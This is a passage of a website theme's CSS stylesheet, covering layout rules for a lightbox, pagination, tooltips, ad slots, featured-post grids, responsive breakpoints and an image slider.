	outline               : 0;
	font-size             : 100%;
	line-height           : 100%;
	vertical-align        : baseline;
	background            : transparent;
	-webkit-touch-callout : none;
	-webkit-user-select   : none;
	-moz-user-select      : -moz-none;
	-khtml-user-select    : none;
	-o-user-select        : none;
	user-select           : none;
}
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social {
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-noscroll {
	overflow : hidden;
}
.ilightbox-closedhand * {
	cursor : url(css/ilightbox/closedhand.cur), default !important;
}
.ilightbox-overlay {
	display  : none;
	position : fixed;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 100000;
}
.ilightbox-loader {
	position              : fixed;
	z-index               : 100005;
	top                   : 45%;
	left                  : -192px;
	padding-left          : 30px;
	opacity               : 0.9;
	-ms-filter            : "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter                : alpha(opacity=90);
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader div {
	width                 : 72px;
	height                : 72px;
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader.horizontal {
	left                  : 45%;
	top                   : -192px;
	padding               : 30px 0 0;
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-loader.horizontal div {
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-toolbar {
	display  : none;
	position : fixed;
	z-index  : 100010;
}
.ilightbox-toolbar a {
	float  : left;
	cursor : pointer;
}
.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
	display : none;
}
.ilightbox-thumbnails {
	display  : block;
	position : fixed;
	z-index  : 100009;
}
.ilightbox-thumbnails.ilightbox-horizontal {
	bottom : 0;
	left   : 0;
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical {
	top      : 0;
	right    : 0;
	width    : 140px;
	height   : 100%;
	overflow : hidden;
}
.ilightbox-thumbnails .ilightbox-thumbnails-container {
	display  : block;
	position : relative;
}
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width  : 140px;
	height : 100%;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid {
	display           : block;
	position          : absolute;
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail {
	display  : block;
	cursor   : pointer;
	padding  : 10px;
	position : relative;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img {
	width                  : 100%;
	height                 : 100%;
	-webkit-border-radius  : 2px;
	border-radius          : 2px;
	-ms-interpolation-mode : bicubic;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon {
	width    : 100%;
	height   : 100%;
	position : absolute;
	top      : 0;
	left     : 0;
	opacity  : .7;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover {
	opacity : 1;
}
.ilightbox-holder {
	display           : none;
	position          : fixed;
	z-index           : 100003;
	-webkit-transform : none;
	-moz-transform    : none;
}
.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev {
	cursor : pointer;
}
.ilightbox-holder div.ilightbox-container {
	position : relative;
	width    : 100%;
	height   : 100%;
}
.ilightbox-holder.supportTouch div.ilightbox-container {
	overflow                   : scroll;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder img.ilightbox-image {
	width  : 100%;
	height : 100%;
}
.ilightbox-holder .ilightbox-container .ilightbox-caption {
	display               : none;
	position              : absolute;
	left                  : 30px;
	right                 : 30px;
	bottom                : 0;
	max-width             : 100%;
	padding               : 5px 10px;
	margin                : 0 auto;
	font-size             : 12px;
	line-height           : 150%;
	word-wrap             : break-word;
	z-index               : 20003;
	-webkit-box-sizing    : border-box;
	-moz-box-sizing       : border-box;
	box-sizing            : border-box;
	-webkit-border-radius : 3px 3px 0 0;
	border-radius         : 3px 3px 0 0;
}
.ilightbox-holder .ilightbox-alert {
	display     : block;
	position    : absolute;
	left        : 0;
	right       : 0;
	top         : 0;
	bottom      : 0;
	text-align  : center;
	padding-top : 100px;
	margin      : auto;
	width       : 300px;
	height      : 50px;
}
.ilightbox-holder .ilightbox-wrapper {
	width                      : 100%;
	height                     : 100%;
	overflow                   : auto;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder .ilightbox-inner-toolbar {
	position : relative;
	z-index  : 100;
}
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar {
	position : absolute;
}
.ilightbox-button {
	position : fixed;
	z-index  : 100008;
	cursor   : pointer;
}
.isMobile .ilightbox-button,
.isMobile .ilightbox-thumbnails {
	display : none !important;
}
.isMobile .ilightbox-toolbar .ilightbox-prev-button,
.isMobile .ilightbox-toolbar .ilightbox-next-button {
	display : block;
}
.ilightbox-title {
	font-size : 12px !important;
}
.ilightbox-title a {
	color : #CCCCCC;
}
.ilightbox-title a:hover {
	color : #FFFFFF;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a {
	color : #555555;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a:hover,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a:hover {
	color : #000000;
}
/**
 * Responsive Videos
 * -----------------------------------------------------------------------------
 */

.fluid-width-video-wrapper {
	width    : 100%;
	position : relative;
	padding  : 0;
}
.entry .fluid-width-video-wrapper {
	clear : both;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
	position : absolute;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
}
/**
 * Pagination
 * -----------------------------------------------------------------------------
 */

.pagination {
	overflow      : hidden;
	margin-bottom : 25px;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : left;
	margin-right : 3px;
	color        : #777777;
	padding      : 6px 10px 3px;
}
.pagination a:hover {
	color : #000000;
}
.pagination span.current {
	color            : #FFFFFF;
	background-color : #509ED0;
	padding          : 4px 10px 6px;
}
.pagination .pages {
	float     : right;
	display   : block;
	font-size : 85%;
	padding   : 7px 0 2px;
}
/**
 * Post Navigation
 * -----------------------------------------------------------------------------
 */

.navigation {
	margin   : 10px 0;
	clear    : both;
	overflow : hidden;
}
.nav-previous {
	float : left;
}
.nav-next {
	float : right;
}
.post-navigation {
	clear    : both;
	margin   : -10px 0 20px;
	overflow : hidden;
}
.post-navigation div {
	display   : block;
	width     : 245px;
	position  : relative;
	font-size : 14px;
	color     : #999999;
}
.post-previous {
	float        : left;
	padding-left : 40px;
}
.post-next {
	float         : right;
	text-align    : right;
	padding-right : 40px;
}
.post-navigation div span {
	display   : block;
	font-size : 80%;
	color     : #999999;
}
.post-navigation div a:after {
	position    : absolute;
	color       : #CCCCCC;
	font-size   : 56px;
	margin-top  : -11px;
	height      : 22px;
	line-height : 22px;
	top         : 34%;
}
.post-previous a:after {
	content : '«';
	left    : 0;
}
.post-next a:after {
	content : '»';
	right   : 0;
}
/**
 * ADS
 * -----------------------------------------------------------------------------
 */

.e3lan-top {
	float       : right;
	line-height : 0;
}
.e3lan-bottom,
.e3lan-below_header {
	line-height : 0;
	margin      : 15px auto 20px;
	text-align  : center;
	position    : relative;
}
.e3lan-post {
	line-height : 0;
	margin      : 20px auto;
	text-align  : center;
}
.home-e3lan {
	clear      : both;
	margin     : 20px auto;
	text-align : center;
	min-height : 1px;
}
.e3lan-top iframe,
.e3lan-bottom iframe,
.home-e3lan iframe,
.e3lan-post iframe,
.e3lan-below_header iframe {
	margin : 0 auto;
}
.e3lan-top img,
.e3lan-bottom img,
.home-e3lan img,
.e3lan-post img,
.e3lan-below_header img {
	max-width : 100%;
	height    : auto;
}
.e3lan-top ins,
.e3lan-bottom ins,
.e3lan-below_header ins,
.home-e3lan ins,
.e3lan-post ins {
	margin          : 0 auto !important;
	padding         : 0 !important;
	background      : transparent !important;
	text-decoration : none !important;
}
.e3lan-top ins,
.e3lan-bottom ins {
	width  : 728px;
	height : 90px;
}
.home-e3lan ins,
.e3lan-post ins {
	width  : 468px;
	height : 60px;
}
/**
 * ToolTips
 * -----------------------------------------------------------------------------
 */

a.ttip,
a.tooldown {
	/*display: block;*/
}
.tipsy {
	font-size : 10px;
	position  : absolute;
	padding   : 5px;
	z-index   : 100000;
}
.tipsy-inner {
	background-color      : #000000;
	color                 : #FFFFFF;
	max-width             : 200px;
	padding               : 5px 8px 4px 8px;
	text-align            : center;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
}
.tipsy-arrow {
	position    : absolute;
	width       : 0;
	height      : 0;
	line-height : 0;
	border      : 5px dashed #000000;
}
.tipsy-arrow-n {
	border-bottom-color : #000000;
}
.tipsy-arrow-s {
	border-top-color : #000000;
}
.tipsy-arrow-e {
	border-left-color : #000000;
}
.tipsy-arrow-w {
	border-right-color : #000000;
}
.tipsy-n .tipsy-arrow {
	top                 : 0;
	left                : 50%;
	margin-left         : -5px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-nw .tipsy-arrow {
	top                 : 0;
	left                : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-ne .tipsy-arrow {
	top                 : 0;
	right               : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-s .tipsy-arrow {
	bottom             : 0;
	left               : 50%;
	margin-left        : -5px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-sw .tipsy-arrow {
	bottom             : 0;
	left               : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-se .tipsy-arrow {
	bottom             : 0;
	right              : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-e .tipsy-arrow {
	right               : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-left-style   : solid;
	border-right        : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
.tipsy-w .tipsy-arrow {
	left                : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-right-style  : solid;
	border-left         : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
/**
 * Grid CAT-MOD1 Posts
 * -----------------------------------------------------------------------------
 */

#featured-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-link {
}
#featured-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color: #A31D21;
}
#featured-posts .featured-post.fea-1, #featured-posts .featured-post.fea-2, #featured-posts .featured-post.fea-3, #featured-posts .featured-post.fea-4, #featured-posts .featured-post.fea-5, #featured-posts .featured-post.fea-6, #featured-posts .featured-posts-single-slide .featured-post {
	display : block;
	border: 1px solid #777777;
}
#featured-posts .featured-post {
	display      : none;
	float        : left;
	position     : relative;
	overflow     : hidden;
	padding-left : 1px;
}
#featured-posts .featured-post-inner {
	height                  : 180px;
	position                : relative;
	line-height             : 0;
	color                   : #FFFFFF;
	/* border: 1px solid #444444; */
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-posts .featured-post img {
	max-width : 100%;
	height    : auto;
}
#featured-posts .featured-post.featured-post-1,
#featured-posts .featured-post.featured-post-3 {
	padding-left : 0;
}
.featured-post-1 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-post-2, .featured-post-3, .featured-post-4, .featured-post-5, .featured-post-6 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-cover {
	position           : absolute;
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	/* background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%); */
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-cover a span {
	display : none;
}
#featured-posts .featured-post-inner:hover .featured-cover {
	opacity : 1;
}
.featured-title {
	position: relative;
	width              : 100%;
	bottom             : 0;
	line-height: 18px;
	padding: 1px;
	/* background-color   : rgba(255, 255, 255, 0.7); */
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	font-weight: bold;
	margin-top: 3px;
}
.featured-title span.tie-date {
	font-size : 9pt;
}
.featured-title a {
	color     : #000000;
	font-size: 14px;
	font-weight: bold;
}
#featured-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-posts.featured-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-posts .flex-direction-nav .flex-next:before,
#featured-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-posts:hover .flex-next,
#featured-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-posts .featured-post-inner:hover .featured-title {
	bottom : 0;
}
#featured-posts .featured-post-inner:hover .featured-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD2 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod2-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod2-link {
}
#featured-mod2-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod2-posts .featured-mod2-post.fea-1,
#featured-mod2-posts .featured-mod2-post.fea-2,
#featured-mod2-posts .featured-mod2-post.fea-3,
#featured-mod2-posts .featured-mod2-post.fea-4,
#featured-mod2-posts .featured-mod2-post.fea-5,
#featured-mod2-posts .featured-mod2-posts-single-slide .featured-mod2-post {
	display : block;
}
#featured-mod2-posts .featured-mod2-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod2-posts .featured-mod2-post-inner {
	/*height: 260px;
    position: relative;*/
	height: 100%;
	width: 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size: 100% 100%;
}
#featured-mod2-posts .featured-mod2-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-3 {
	padding-left : 0;
	/* height: 100%; */
}
.featured-mod2-post-1 {
	width   : 40%;
	padding : 2px;
	margin  : 2px;
	height  : 260px;
	border: 2px solid #000000;
}
.featured-mod2-post-2,
.featured-mod2-post-3,
.featured-mod2-post-4,
.featured-mod2-post-5 {
	width   : 29%;
	padding : 2px;
	margin  : 2px;
	height: 155px;
	border: 2px solid #000000;
}
.featured-mod2-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod2-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod2-cover a span {
	display : none;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-cover {
	opacity : 1;
}
.featured-mod2-title {
	position           : absolute;
	text-align: center;
	width              : 100%;
	bottom: -1px;
	line-height        : 18px;
	padding            : 4px;
	background-color: #fff;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod2-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod2-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	text-align: center;
}
.featured-mod2-title span.tie-date {
	font-size : 9pt;
}
.featured-mod2-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod2-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod2-posts.featured-mod2-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod2-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod2-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod2-posts .flex-direction-nav .flex-next:before,
#featured-mod2-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod2-posts:hover .flex-next,
#featured-mod2-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod2-posts .flex-next:hover,
#featured-mod2-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title {
	bottom : 0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD3 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod3-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod3-link {
}
#featured-mod3-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod3-posts .featured-mod3-post.fea-1,
#featured-mod3-posts .featured-mod3-post.fea-2,
#featured-mod3-posts .featured-mod3-post.fea-3,
#featured-mod3-posts .featured-mod3-post.fea-4,
#featured-mod3-posts .featured-mod3-post.fea-5,
#featured-mod3-posts .featured-mod3-posts-single-slide .featured-mod3-post {
	display : block;
}
#featured-mod3-posts .featured-mod3-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod3-posts .featured-mod3-post-inner {
	/*height: 260px;
    position: relative;*/
	height                  : 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-mod3-posts .featured-mod3-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-1,
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-3 {
	padding-left : 0;
}
.featured-mod3-post-text {
	border-bottom: 1px dotted #F7941E;
	margin-top    : 2px;
	/* padding: 4px; */
	overflow      : hidden;
}
.featured-mod3-post-text h3 {
	padding : 6px 1px 6px 1px;
}
.featured-mod3-post-text h3 a {
	/*line-height: 2; */
	text-decoration : none;
	font-size       : 12px;
}
.featured-mod3-post-1 {
	width: 50%;
	padding: 2px;
	margin: 2px;
	height: 280px;
	border: 2px solid #F7941E;
}
.featured-mod3-post-2,
.featured-mod3-post-3,
.featured-mod3-post-4,
.featured-mod3-post-5 {
	width: 48%;
	padding: 2px;
	margin: 2px;
	height: 138px;
	border: 2px solid #F7941E;
}
.featured-mod3-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod3-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod3-cover a span {
	display : none;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-cover {
	opacity : 1;
}
.featured-mod3-title {
	position           : absolute;
	width              : 100%;
	bottom             : 0;
	line-height        : 18px;
	padding            : 4px;
	background-color   : rgba(255, 255, 255, 0.7);
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod3-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod3-title span.tie-date {
	font-size : 9pt;
}
.featured-mod3-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod3-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod3-posts.featured-mod3-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod3-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod3-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod3-posts .flex-direction-nav .flex-next:before,
#featured-mod3-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod3-posts:hover .flex-next,
#featured-mod3-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod3-posts .flex-next:hover,
#featured-mod3-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title {
	bottom : 0;
}
#featured-mod3-posts .featured-mod3-post-inner:hover .featured-mod3-title h3 {
	opacity : .8;
}
/**
 * Reponsive
 * -----------------------------------------------------------------------------
 */

/* 1045px */

@media only screen and ( max-width : 1045px ) {

	#wrapper.boxed,
	#wrapper.boxed .fixed-nav,
	#wrapper.boxed-all,
	#wrapper.boxed-all #main-content,
	#wrapper.boxed-all .fixed-nav {
		width : 99%;
	}
	#wrapper.boxed #theme-header,
	#wrapper.boxed .breaking-news,
	#wrapper.boxed #main-content,
	#wrapper.boxed .container,
	#wrapper.boxed-all .container {
		width : 100%;
	}
	#wrapper.boxed #main-content {
		padding : 15px;
	}
	#wrapper.boxed .post-cover-head {
		margin-left  : -15px;
		margin-right : -15px;
	}
	#wrapper.boxed-all .post-cover-head {
		margin-left  : 0;
		margin-right : 0;
	}
	.footer-bottom .container,
	#footer-widget-area {
		width : 98% !important;
	}
	#wrapper.boxed-all .breaking-news {
		width        : 98% !important;
		margin-right : 1%;
		margin-left  : 1%;
	}
	/* Full Layout */
	#wrapper.wide-layout .header-content,
	#wrapper.wide-layout .breaking-news,
	#wrapper.wide-layout .container,
	#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
		width : 99%;
	}
	.content {
		width : 66.5%;
	}
	#sidebar {
		width : 32%;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 480px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 315px;
	}
	.post-cover {
		padding-right : 20px;
		padding-left  : 20px;
	}
	.flat-social a {
		padding-right : 7px;
		padding-left  : 7px;
	}
	.share-post li,
	.mini-share-post li {
		width : 100px;
	}
	.tie-full-width-img img {
		margin-right : 0 !important;
		margin-left  : 0 !important;
		width        : 100% !important;
		max-width    : 100% !important;
	}

}
/* 990px */

@media only screen and (max-width : 990px) {

	.logo {
		float      : none !important;
		text-align : center;
		margin     : 0 !important;
		clear      : both;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 466px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 481px;
	}
	.ei-title h2,
	.content .ei-title h2,
	.content .slider-caption h2 a,
	.content .slider-caption h2,
	.slider-caption h2 a,
	.slider-caption h2,
	.full-width .content .slider-caption h2 {
		font-size : 30px;
	}
	.ei-title h3,
	.content .ei-title h3 {
		font-size : 14px;
	}
	.e3lan-top {
		margin-top : 20px;
		float      : none !important;
		text-align : center;
	}
	.content,
	#sidebar {
		width : 100%;
		float : none;
	}
	.widget.news-pic .post-thumbnail {
		width : 16.66666666666667%;
	}
	.footer-widgets-box {
		float  : none !important;
		width  : 100% !important;
		margin : 0 !important;
	}
	#check-also-box {
		display : none;
	}
}
/**
 * Flexi Slider
 * -----------------------------------------------------------------------------
 */

.flexslider .slides > li,
.full-width .content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height: 468px;
}
.flexslider .slides img {
	width   : 100%;
	/*height  : 100%;*/
	display : block;
}
.slides:after {
	content     : ".";
	display     : block;
	clear       : both;
	visibility  : hidden;
	line-height : 0;
	height      : 0;
}
html[xmlns] .slides {
	display : block;
}
* html .slides {
	height : 1%;
}
.no-js .slides > li:first-child {
	display : block;
}
.flexslider {
	overflow: hidden;
	margin: 0 auto 10px;
	position: relative;
	zoom:1;
	width: 100%;
	height: 459px!important;
	max-width: 100%;
	/* background: #000000; */
}
.flexslider:before,
.ei-slider-loading:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
